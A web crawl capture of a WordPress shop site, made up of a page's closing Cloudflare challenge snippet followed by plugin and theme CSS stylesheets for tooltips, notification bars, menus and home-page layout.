</div>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c173d0f2e7d51a8',t:'MTc2OTAwMjk4NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/stylesheets/glossydevfunctions.css?ver=6.8.3
body_size: 1969
content:
/* Sweet Tooltip  by Hidayat Sagita http://www.webstuffshare.com Licensed Under GPL version 2 license.  */
/* Sweet Strong */
.tooltip-sweet-strong { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd358), to(#ffbc30)); background-image: -webkit-linear-gradient(top, #ffd358, #ffbc30); background-image: -moz-linear-gradient(top, #ffd358, #ffbc30); background-image: -ms-linear-gradient(top, #ffd358, #ffbc30); background-image: -o-linear-gradient(top, #ffd358, #ffbc30); background-image: linear-gradient(to bottom, #ffd358, #ffbc30); color: #c77500; font-weight: bold; padding: 5px 20px; border-radius: 20px; box-shadow: 0px 3px 0px #c77500; margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); }

.tooltip-sweet-strong:after { content: ''; border-top: 8px solid #ffbc30; border-left: 8px solid transparent; border-right: 8px solid transparent; position: absolute; left: 45%; top: 95%; }

.tooltip-sweet-strong:before { content: ''; border-top: 8px solid #c77500; border-left: 8px solid transparent; border-right: 8px solid transparent; position: absolute; left: 45%; top: 110%; }

/* Mini Slick */
.tooltip-mini-slick { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#0088e2), to(#005cc4)); background-image: -webkit-linear-gradient(top, #0088e2, #005cc4); background-image: -moz-linear-gradient(top, #0088e2, #005cc4); background-image: -ms-linear-gradient(top, #0088e2, #005cc4); background-image: -o-linear-gradient(top, #0088e2, #005cc4); background-image: linear-gradient(to bottom, #0088e2, #005cc4); color: white; font-weight: normal; padding: 8px; border-radius: 5px; box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5), inset 0px 1px 0px rgba(255, 255, 255, 0.5); margin-top: 10px; text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.4); }

.tooltip-mini-slick:after { content: ''; border-top: 10px solid #005cc4; border-left: 10px solid transparent; border-right: 10px solid transparent; position: absolute; left: 35%; top: 85%; }

/* Big Grey */
.tooltip-big-grey { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f6f6f6)); background-image: -webkit-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: -moz-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: -ms-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: -o-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: linear-gradient(to bottom, #f9f9f9, #f6f6f6); color: #5c5c5c; width: 140px; height: 25px; padding: 30px 20px; border: 1px solid #e5e5e5; border-radius: 5px; box-shadow: 0px 2px 0px rgba(0, 0, 0, 0.1); margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); text-align: center; font-size: 14px; }

.tooltip-big-grey:after { content: ''; border-top: 10px solid #f6f6f6; border-left: 10px solid transparent; border-right: 10px solid transparent; position: absolute; left: 45%; margin-top: 2.8em; }

.tooltip-big-grey:before { content: ''; border-top: 10px solid rgba(0, 0, 0, 0.1); border-left: 10px solid transparent; border-right: 10px solid transparent; position: absolute; left: 45%; margin-top: 4.2em; }

/* Nightly */
.tooltip-nightly { position: absolute; opacity: 0; background: rgba(35, 34, 27, 0.9); color: white; font-weight: normal; padding: 8px 16px; border-radius: 5px; margin-top: 10px; text-shadow: none; }

.tooltip-nightly:before { position: absolute; content: ''; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0.4)), to(transparent)); background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.4), transparent); padding: 8px 16px; width: 77px; height: 15px; border-radius: 5px; margin: -7px 0 0 -15px; box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5); }

.tooltip-nightly:after { content: ''; border-top: 5px solid rgba(35, 34, 27, 0.9); border-left: 5px solid transparent; border-right: 5px solid transparent; position: absolute; left: 45%; margin-top: 1.85em; }

/* Nightly */
.tooltip-shiny-red { position: absolute; opacity: 0; background: #ff2723; color: white; font-weight: normal; padding: 8px 16px; border-radius: 5px; margin-top: 10px; text-shadow: none; box-shadow: 0px 1px 0px #bb0400; }

.tooltip-shiny-red:before { position: absolute; content: ''; background: rgba(255, 255, 255, 0.2); padding: 8px 16px; width: 87px; margin: -8px 0 0 -16px; }

.tooltip-shiny-red:after { content: ''; border-top: 5px solid #ff2723; border-left: 5px solid transparent; border-right: 5px solid transparent; position: absolute; left: 45%; margin-top: 1.85em; }

/* Soft Blue */
.tooltip-soft-blue { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#ddeefe), to(#c0e0f1)); background-image: -webkit-linear-gradient(top, #ddeefe, #c0e0f1); background-image: -moz-linear-gradient(top, #ddeefe, #c0e0f1); background-image: -ms-linear-gradient(top, #ddeefe, #c0e0f1); background-image: -o-linear-gradient(top, #ddeefe, #c0e0f1); background-image: linear-gradient(to bottom, #ddeefe, #c0e0f1); color: #3f4b53; font-weight: bold; padding: 5px 20px; border-radius: 20px; border: 1px solid #c0d9e9; margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); }

.tooltip-soft-blue:after { content: ''; border-top: 6px solid #c0e0f1; border-left: 6px solid transparent; border-right: 6px solid transparent; position: absolute; left: 45%; margin-top: 1.4em; }

.tooltip-soft-blue:before { content: ''; border-top: 6px solid #c0d9e9; border-left: 6px solid transparent; border-right: 6px solid transparent; position: absolute; left: 45%; margin-top: 1.6em; display: none; }

/* Big Yellow */
.tooltip-big-yellow { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#f7e29a), to(#deb223)); background-image: -webkit-linear-gradient(top, #f7e29a, #deb223); background-image: -moz-linear-gradient(top, #f7e29a, #deb223); background-image: -ms-linear-gradient(top, #f7e29a, #deb223); background-image: -o-linear-gradient(top, #f7e29a, #deb223); background-image: linear-gradient(to bottom, #f7e29a, #deb223); color: #2c170a; font-weight: bold; width: 100px; padding: 12px 20px; border-radius: 20px; box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5); border: 1px solid #d9c171; margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); text-align: center; z-index: 8; }

.tooltip-big-yellow:after { content: ''; border-top: 6px solid #deb223; border-left: 6px solid transparent; border-right: 6px solid transparent; position: absolute; left: 45%; margin-top: 2.2em; }

/* TODO: Remove, temp hide WP and WOO upgrade messages. */
div#message { display: none; }

table#gdf_fontupload_table { margin-bottom: 40px; background-color: white; }

table#gdf_settings_table tbody tr td { padding-bottom: 30px; }
table#gdf_settings_table tbody tr:nth-child(odd) { background-color: #f9f9f9; }

div#gd_product_data div.toolbar { border: 0; }
div#gd_product_data div.header { padding: 8px; margin: 8px 8px 0 8px; border: 1px solid #e5e5e5; position: relative; }
div#gd_product_data div.header h3 { background-color: white; display: inline-block; padding: auto 12px !important; padding: 0 3px; left: 30px; }
div#gd_product_data div.header span { display: inline-block; }
div#gd_product_data div.header span#gd_header_label { width: 175px; margin-top: 2px; }
div#gd_product_data div.header span#gd_header_sample { width: 160px; }
div#gd_product_data div.handlediv { top: 0px; right: 0px; position: absolute; }
div#gd_product_data div.gd_customfields { border: 1px solid #e5e5e5; border-top: 0; margin: 0 8px 25px 8px !important; }
div#gd_product_data div.gd_customfields div.header { border: 1px solid black; margin: 30px 8px 0 8px; }
div#gd_product_data div.gd_customfields span.lblsize { margin-right: 58px; }
div#gd_product_data div.gd_addedit span.gd_charlimit { position: relative; left: 120px; }
div#gd_product_data select { width: 90%; }
div#gd_product_data select#gd_product_selalign { width: auto; float: none; margin: 0 30px; }
div#gd_product_data div.col1of2 { width: 50%; float: left; margin-top: 15px; }
div#gd_product_data div.col1of2 input { width: 90%; }
div#gd_product_data div.col1of2 input#gd_product_selinitialfontsize, div#gd_product_data div.col1of2 input#gd_product_maxfontsize { width: 56px; margin: 0 30px 0 0; }
div#gd_product_data div.custom_fields_bottom { margin-top: 10px !important; }
div#gd_product_data div.custom_fields_bottom > div:nth-child(1) { text-align: center; }
div#gd_product_data div.custom_fields_bottom > div:nth-child(1) label { float: none; margin: 0; }
div#gd_product_data div.custom_fields_bottom > div:nth-child(2) { text-align: right; }
div#gd_product_data div.custom_fields_bottom div.col15p { width: 15%; float: left; }
div#gd_product_data div.custom_fields_bottom div.col275p { width: 27.5%; float: left; }
div#gd_product_data div.custom_fields_bottom input#gd_product_chkcaps, div#gd_product_data div.custom_fields_bottom input#gd_product_chkbold, div#gd_product_data div.custom_fields_bottom input#gd_product_chkitalic { margin-left: 20px; }
div#gd_product_data div.custom_fields_bottom input#gd_product_field_width { width: 40px; float: none !important; }
div#gd_product_data div.custom_fields_bottom div.savecancel { margin-top: 20px; }
div#gd_product_data div.gd_fieldslist { margin: 0 8px !important; border: 1px solid #e5e5e5; border-top: 0; padding: 0 !important; overflow: hidden; }
div#gd_product_data div.gd_fieldslist div.gd_productfield:nth-child(odd) { background-color: #f9f9f9; }
div#gd_product_data div.gd_fieldslist div.gd_productfield { padding: 10px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield span { display: inline-block; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row1 span.label { font-size: 16px; width: 175px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row1 span.sampletext { width: 160px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row1 div.fontname { margin-top: 10px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 { margin: 10px 0 0 175px; position: relative; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span { width: 75px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span a { cursor: pointer; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.fontbold { font-weight: bold; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.fontitalic { font-style: italic; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span#gd_fontalign { width: auto; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.editlink { position: absolute; left: -175px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.dellink { position: absolute; left: -140px; }
div#gd_product_data div.gd_labelsection div.gd_templateid span { color: green; font-weight: bold; margin-bottom: 10px; display: none; margin-left: 13px; }
div#gd_product_data div.gd_labelsection div.gd_templateid select { width: 50%; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview { margin-top: 25px; position: relative; width: 300px; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview img { outline: 1px solid blue; width: 100%; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview div#gd_imagepreview_textboxes div.single { position: absolute; width: 100%; line-height: initial; border: 1px solid rgba(0, 0, 0, 0.2); }
div#gd_product_data div.gd_labelsection div#gd_imagepreview div#gd_imagepreview_textboxes div.single input[type="text"] { width: 100%; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview div#gd_imagepreview_textboxes div.single span.handle { position: absolute; right: 0; top: 0; background-color: #6D6D6D; width: 20px; height: 20px; opacity: 0.5; }

div#gd_front_ui { position: relative; }
div#gd_front_ui div#gd_imagepreview { width: 300px; }
div#gd_front_ui div#gd_imagepreview img { width: 100%; }
div#gd_front_ui div#gd_imagepreview div#gd_imagepreview_fields div.single { position: absolute; left: 0; width: 100%; font: initial; color: black; line-height: normal; white-space: nowrap; }
div#gd_front_ui div#gd_imagepreview div#gd_imagepreview_fields div.single span { display: inline-block; position: relative; top: 0; left: 0; right: 0; bottom: 0; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); display: block; }

div.product-addon-custom-field input[type=text] { line-height: normal !important; }

div.wc-proceed-to-checkout a { display: inline-block !important; }


--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/plugins/simple-notices-pro/css/notifications.css?ver=6.8.3
body_size: 834
content:
#notification-area { position: fixed; top: 0; left: 0; z-index: 9999; width: 100%; }
.admin-bar #notification-area { top: 28px; }
#notification-area.snp-hidden { display: none; }
.logged-in #notification-area.snp-hidden { display: block; } /* don't ever hide for logged-in users */
#notice-content { padding: 10px 5% 0; position: relative; }
#notice-content.with-icon { padding-left: 8%; }
#notification-area h3 { font-weight: bold; clear:none!important; margin: 4px 0 6px; padding: 0;  font-size: 22px; font-weight: normal; }
#notification-area p { margin: 0 0 10px; }
#notification-area a { color: #999; text-decoration: none; }
#notification-area a:hover { text-decoration: underline; }
#remove-notice { display: block; float: right; margin: 10px 0 0 10px; height: 25px; width: 25px; background: url(../images/close.png);}
#remove-notice:hover { text-decoration: none;}
#notice-icon { position: absolute; left: 5%; top: 30px; }

/********************
* colors 
********************/

/* blue - default */
#notification-area.blue { background: #2f5cc8; border: 1px solid #3b6fb6; border-top-color: #aed2f1; border-bottom-color: #435540; }
#notification-area.blue #notice-content { border-top: 1px solid #78c0ec; border-bottom: 1px solid #0c32d5; background: url(../images/blue.gif) repeat-x left top;  }
#notification-area.blue h3 { color: #fff; text-shadow: 0 0 1px #3f73af; }
#notification-area.blue p { color: #eee; text-shadow: 0 1px 1px #1c3767; }
#notification-area.blue a { color: #ccc; }

/* light_blue */
#notification-area.light_blue { background: #6a90c7; border: 1px solid #a5c2df; border-top-color: #d4e1f1; border-bottom-color: #1b221a; }
#notification-area.light_blue #notice-content { border-top: 1px solid #b8d4ec; border-bottom: 1px solid #326dd8; background: url(../images/light_blue.gif) repeat-x left top;  }
#notification-area.light_blue h3 { color: #fff; text-shadow: 0 0 1px #768ca9; }
#notification-area.light_blue p { color: #eee; text-shadow: 0 1px 1px #3e4f67; }
#notification-area.light_blue a { color: #ccc; }

/* light */
#notification-area.light { background: #919191; border: 1px solid #b7c2c8; border-top-color: #e0e0e0; border-bottom-color: #1b221a; }
#notification-area.light #notice-content { border-top: 1px solid #cad2d7; border-bottom: 1px solid #5f5f5f; background: url(../images/light.gif) repeat-x left top;  }
#notification-area.light h3 { color: #fff; text-shadow: 0 0 1px #8d8d8d; }
#notification-area.light p { color: #eee; text-shadow: 0 1px 1px #4f4f4f; }
#notification-area.light a { color: #fff; }

/* dark */
#notification-area.dark { background: #272727; border: 1px solid #39444e; border-top-color: #a4a4a4; border-bottom-color: #1b221a; }
#notification-area.dark #notice-content { border-top: 1px solid #697f91; border-bottom: 1px solid #070707; background: url(../images/dark.gif) repeat-x left top;  }
#notification-area.dark h3 { color: #fff; text-shadow: 0 0 1px #353535; }
#notification-area.dark p { color: #eee; text-shadow: 0 1px 1px #171717; }
#notification-area.dark a { color: #fff; }

/* red */
#notification-area.red { background: #ca352e; border: 1px solid #e48181; border-top-color: #f1afb0; border-bottom-color: #000000; }
#notification-area.red #notice-content { border-top: 1px solid #e691a1; border-bottom: 1px solid #d20e0a; background: url(../images/red.gif) repeat-x left top;  }
#notification-area.red h3 { color: #fff; text-shadow: 0 0 1px #af4741; }
#notification-area.red p { color: #eee; text-shadow: 0 1px 1px #681f1b; }
#notification-area.red a { color: #fff; }

/* light red */
#notification-area.light_red { background: #c3706a; border: 1px solid #db9c9a; border-top-color: #efd4d4; border-bottom-color: #000000; }
#notification-area.light_red #notice-content { border-top: 1px solid #e3c2c9; border-bottom: 1px solid #cd2a1e; background: url(../images/light_red.gif) repeat-x left top;  }
#notification-area.light_red h3 { color: #fff; text-shadow: 0 0 1px #a87976; }
#notification-area.light_red p { color: #eee; text-shadow: 0 1px 1px #65403e; }
#notification-area.light_red a { color: #fff; }

/* orange */
#notification-area.orange { background: #cc6229; border: 1px solid #d0743c; border-top-color: #f2ceac; border-bottom-color: #666666; }
#notification-area.orange #notice-content { border-top: 1px solid #e7bb9c; border-bottom: 1px solid #c52806; background: url(../images/orange.gif) repeat-x left top;  }
#notification-area.orange h3 { color: #fff; text-shadow: 0 0 1px #b6753b; }
#notification-area.orange p { color: #eee; text-shadow: 0 1px 1px #663315; }
#notification-area.orange a { color: #fff; }

/* light_orange */
#notification-area.light_orange { background: #c79161; border: 1px solid #debfa0; border-top-color: #efdfd0; border-bottom-color: #292929; }
#notification-area.light_orange #notice-content { border-top: 1px solid #e7bb9c; border-bottom: 1px solid #b9550d; background: url(../images/light_orange.gif) repeat-x left top;  }
#notification-area.light_orange h3 { color: #fff; text-shadow: 0 0 1px #ac9073; }
#notification-area.light_orange p { color: #eee; text-shadow: 0 1px 1px #614a31; }
#notification-area.light_orange a { color: #fff; }

/* green */
#notification-area.green { background: #59b94a; border: 1px solid #6dad50; border-top-color: #caecbf; border-bottom-color: #000000; }
#notification-area.green #notice-content { border-top: 1px solid #ace2b3; border-bottom: 1px solid #0e9e07; background: url(../images/green.gif) repeat-x left top;  }
#notification-area.green h3 { color: #fff; text-shadow: 0 0 1px #6ba25b; }
#notification-area.green p { color: #eee; text-shadow: 0 1px 1px #35612c; }
#notification-area.green a { color: #fff; }

/* light_green */
#notification-area.light_green { background: #6fb960; border: 1px solid #72b962; border-top-color: #d3ebce; border-bottom-color: #000000; }
#notification-area.light_green #notice-content { border-top: 1px solid #b7e2c2; border-bottom: 1px solid #209e09; background: url(../images/light_green.gif) repeat-x left top;  }
#notification-area.light_green h3 { color: #fff; text-shadow: 0 0 1px #7fab76; }
#notification-area.light_green p { color: #eee; text-shadow: 0 1px 1px #395d32; }
#notification-area.light_green a { color: #fff; }

--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/themes/2712/style.css?ver=1759437169
body_size: 7049
content:
/*
Theme Name: 	2712
Author:         Derek Ashauer
Author URI:     https://www.ashwebstudio.com
*/

:root {
  --primary: #4A3E32;
  --secondary: #D8C8B8;
  --tertiary: #946845;
  --quaternary: #B5977B;
  --main: #8B6141;
  --light: #F2E9E2;
  --dark: #272727;
}

/* Resets */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed,  figure, figcaption, footer, header, hgroup,  menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 120%; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }
input { vertical-align: middle; }
input[type="submit"] { cursor: pointer; }
html,body { height: 100%; }
:focus { outline: none; }

/* WordPress required styles */
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter,
div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 80%; line-height: 1.2; margin: 0; padding: 0 4px 5px; }

/* ----------------------------------- */
/* COMMON
/* ----------------------------------- */
body { background: #FFF; text-align: center; }
body, p, div, li, h1, h2, h3, h4, td, th, input, select, textarea { font: normal 18px/1.48 soleil, sans-serif; color: var(--main); }
p, h1, h2, h3, h4, section ul, section ol, section table { margin-bottom: 15px; }
h1, h2, h3 { line-height: 1.1; }
a img, :link img, :visited img { border: none }
a { color: var(--primary); text-decoration: none; }
a:hover { color: var(--secondary); }
div.clear { clear: both; overflow: hidden; height: 1px; }
input { vertical-align: middle; }
.gfield { margin-left: 0 !important; }
img { max-width: 100%; height: auto; }

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

#skip-to-content { background: var(--primary); color: #FFF; height: 30px; left: 50%; padding: 8px; position: absolute; z-index: 99999; transform: translate(-50%, -100%); transition: transform 0.3s; }
#skip-to-content:focus { transform: translate(-50%, 0); }

.keyboard-nav a:focus,
.keyboard-nav input:focus,
.keyboard-nav button:focus { outline: 3px solid var(--primary); outline-offset: 5px; outline-style: inset; }

.container { width: 90%; padding-left: 5%; padding-right: 5%; max-width: 1260px; margin: 0 auto; text-align: left; }

.woocommerce a.button,
.button,
.wp-block-button__link { padding: 0; background: none; border-radius: 0; display: inline-block; color: var(--dark); font-size: 18px; text-transform: uppercase; font-weight: 700; position: relative; }
.woocommerce a.button:hover,
.button:hover,
.wp-block-button__link:hover { background: none; color: var(--dark); }
.woocommerce a.button:after,
.button:after,
.wp-block-button__link:after { content: ""; display: inline-block; margin-left: 10px; transition: all .1s; width: 25px; height: 12px; background-size: contain; background-position: left center; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25.076' height='11.5' viewBox='0 0 25.076 11.5'%3E%3Cpath d='M20.352,13.988a.529.529,0,0,0-.492.316.523.523,0,0,0,.108.573l4.167,4.34H1.54a.522.522,0,1,0,0,1.045h22.6L19.969,24.6a.522.522,0,0,0,.755.722l5.363-5.585-5.363-5.585A.525.525,0,0,0,20.352,13.988Z' transform='translate(-1.011 -13.988)'/%3E%3C/svg%3E%0A"); }
.woocommerce a.button:hover:after,
.button:hover:after,
.wp-block-button__link:hover:after { margin-left: 20px; }


/* ----------------------------------- */
/* HEADER
/* ----------------------------------- */
#header { padding: 40px 0; position: absolute; z-index: 100; top: 0; left: 0; right: 0; }
#header .container { display: flex; align-items: center; justify-content: space-between; }

.logo { flex-shrink: 0; display: inline-block; width: 120px; height: 120px; box-sizing: border-box; line-height: 1; position: relative; }
.logo svg { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); }
.logo:before { content: ""; position: absolute; z-index: 2; top: 0; right: 0; bottom: 0; left: 0; border: 2px solid var(--primary); transition: all .8s; }
.logo:after { content: ""; position: absolute; z-index: 1; top: -10px; right: -10px; bottom: -10px; left: -10px; border: 2px solid var(--secondary); border-radius: 99999px; transition: all .3s; }
.logo:hover:before { transform: rotate(180deg); }
.logo:hover:after { top: -20px; right: -20px; bottom: -20px; left: -20px; }

#header .social { display: flex; flex-direction: column; margin-left: 40px; }
#header .social svg { width: 18px; }
#header .social svg path { fill: var(--primary); }
#header .social a:hover svg path { fill: var(--secondary); }

#header nav > ul { display: flex; align-items: center; }
#main-menu { padding-left: 17.9%; }
#main-menu li { list-style: none; margin: 0 50px 0 0; padding: 10px 0; position: relative; }
#main-menu li a { text-decoration: none; color: var(--tertiary); font-size: 20px; font-weight: 700; text-transform: uppercase;  }
#main-menu li:hover a,
#main-menu li a:hover { color: var(--primary); }

#main-menu li .sub-menu { left: -9999em; position: absolute; top: 100%; z-index: 100; background: #FFF; padding: 15px 25px 15px 25px; box-shadow: 0 3px 6px rgba(0,0,0,.16); transition: .3s transform, .3s opacity; opacity: 0; transform: translateY(10px); }
#main-menu li:hover .sub-menu,
#main-menu li:focus-within .sub-menu { left: 0; transform: translateY(0); opacity: 1; }
#main-menu li .sub-menu li { float: none; border: none; background: none; margin: 0; padding: 0; }
#main-menu li .sub-menu li:before { display: none; }
#main-menu li .sub-menu a { color: var(--tertiary); padding: 0; white-space: nowrap; margin: 3px 0 0 0; font-size: 15px; font-weight: 400; text-transform: none; }
#main-menu li .sub-menu a:hover { color: var(--secondary); }
.sub-menu:before { content: ""; position: absolute; top: -10px; left: 15px; bottom: auto; border-width: 0 10px 10px; border-color:#FFF transparent; z-index: 50; border-style:solid; display:block; width:0; }

#action-menu { margin-left: auto; }
#action-menu li { list-style: none; margin: 0 0 0 25px; position: relative; }
#action-menu svg { height: 20px; }
#action-menu svg path { fill: var(--tertiary); }
#action-menu a:hover svg path { fill: var(--secondary); }
#action-menu li span.cart-count { position: absolute; top: -10px; right: -6px; width: 18px; height: 18px; line-height: 18px; background: var(--dark); color: #FFF; font-size: 13px; text-align: center; border-radius: 50%; }

.search-open #action-menu { width: 100%; max-width: 600px; }
#action-menu li.search,
form#search { display: flex; align-items: center; justify-content: flex-end; }
#search { width: 0; transition: width .6s; overflow: hidden; justify-content: flex-start; }
.search-open #action-menu li.search { width: 100%; }
.search-open #search { width: 100%; margin-left: 5px; display: flex; }
#search form { width: auto; background: #FFF; border-radius: 4px; padding: 5px 10px; display: flex; align-items: center; }
.search-open #search form { display: flex; justify-content: space-between; }
#search input { width: 95%; font-size: 16px; padding: 0; border: none; }
#search button { border: none; background: none; padding: 0; cursor: pointer; }

#main-menu { transition: width .1s; width: 100%;  }
.search-open #main-menu { width: 0; opacity: 0; }

#mobile-menu { display: none; }

#main { overflow-x: hidden; }

/* ----------------------------------- */
/* HOME
/* ----------------------------------- */
#banner { padding: 300px 0 200px 0; position: relative; }
#banner:before { content: ""; position: absolute; z-index: 0; right: 0; top: 0; bottom: 0; left: calc(50% - 325px); background: var(--light); clip-path: polygon(0 0, 100% 0, 100% 100%, 0 90%); }
#banner * { position: relative; z-index: 10; }
#banner-content { padding-left: 40%; }
p.pre-headline { color: var(--quaternary); font-size: 17px; text-transform: uppercase; letter-spacing: 5px; }
#banner h1 { font-family: bely, serif; font-weight: 700; color: var(--dark); font-size: 62px; padding: 0 0 50px 0; border-bottom: 1px solid var(--secondary); margin: 0 0 40px 0; }
#banner-video { position: absolute; left: 0; top: 230px; bottom: 20px; width: calc( ( ( 100% - 1260px ) / 2 ) + 360px ); }
#banner-video img,
#banner-video video { object-fit: cover; object-position: right; width: 100%; height: 100%; }
#banner-image { position: absolute; left: calc( ( ( 100% - 1260px ) / 2 ) + 250px ); bottom: -100px; width: 260px; }
#banner-image img { border-radius: 50%; width: 100%; height: auto; }

#intros { padding: 250px 0 150px 0; }
#intros .container { display: flex; justify-content: space-between; }
.intro { flex-basis: 28%; text-align: center; }
.icon { display: inline-block; width: 120px; height: 120px; box-sizing: border-box; line-height: 1; position: relative; margin: 0 auto 40px auto; }
.icon svg,
.icon img { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); height: 70%; width: auto; }
.icon:before { content: ""; position: absolute; z-index: 2; top: 0; right: 0; bottom: 0; left: 0; border: 2px solid var(--primary); transition: all .8s; }
.icon:after { content: ""; position: absolute; z-index: 1; top: -10px; right: -10px; bottom: -10px; left: -10px; border: 2px solid var(--secondary); border-radius: 99999px; transition: all .3s; }
.icon:hover:before { transform: rotate(180deg); }
.icon:hover:after { top: -20px; right: -20px; bottom: -20px; left: -20px; }
.intro h2 { color: var(--dark); font-size: 22px; font-weight: 700; text-transform: uppercase; margin: 0 0 25px 0; }

#video { height: 75vh; }
#video video,
#video img { width: 100%; height: 100%; display: block; object-fit: cover; object-position: center; }

#steps { position: relative; padding: 180px 0 230px 0; overflow: hidden; }
#steps .container { position: relative; z-index: 2; padding-top: 50px; padding-bottom: 50px; }
#steps:before { content: ""; position: absolute; z-index: 0; left: 0; top: 0; bottom: 0; right: calc(50% - 325px); background: var(--light); clip-path: polygon(0 0, 100% 0, 100% 90%, 0 100%); }
#steps-content { max-width: 415px; }
#steps-content h2 { font-family: bely, serif; font-weight: 700; color: var(--dark); font-size: 62px; margin: 0 0 40px 0; }
#steps-content ol { margin: 40px 0; }
#steps-content li { margin-left: 35px; padding: 20px 0; }
#steps-content ol li { color: var(--dark); font-weight: bold; text-transform: uppercase; letter-spacing: 4px; }
#steps-image { position: absolute; left: calc( ( ( 100% - 1260px ) / 2 ) + 5% + 450px ); top: 180px; bottom: 230px; width: calc( ( ( 100% - 1260px ) / 2 ) + 810px ); }
#steps-image img { width: 100%; height: 100%; object-fit: cover; object-position: center; }

#promise { position: relative; z-index: 10; padding: 150px 0 180px 0; }
